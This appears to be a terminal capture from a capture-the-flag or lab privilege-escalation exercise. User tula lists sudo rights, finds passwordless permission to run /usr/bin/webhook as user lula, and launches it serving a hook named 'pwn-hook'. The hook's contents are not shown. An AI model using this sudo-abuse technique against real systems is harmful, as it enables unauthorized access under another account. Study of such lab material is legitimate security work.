 tula@away:~$ sudo -l
Matching Defaults entries for tula on away:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User tula may run the following commands on away:
    (lula) NOPASSWD: /usr/bin/webhook
tula@away:~$ sudo -u lula /usr/bin/webhook -ip 172.168.50.22 -port 6666 -verbose
[webhook] 2024/07/21 14:28:44 version 2.6.9 starting
[webhook] 2024/07/21 14:28:44 setting up os signal watcher
[webhook] 2024/07/21 14:28:44 attempting to load hooks from hooks.json
[webhook] 2024/07/21 14:28:44 found 1 hook(s) in file
[webhook] 2024/07/21 14:28:44   loaded: pwn-hook
[webhook] 2024/07/21 14:28:44 serving hooks on http://172.168.50.22:6666/hooks/{id}
[webhook] 2024/07/21 14:28:44 os signal watcher ready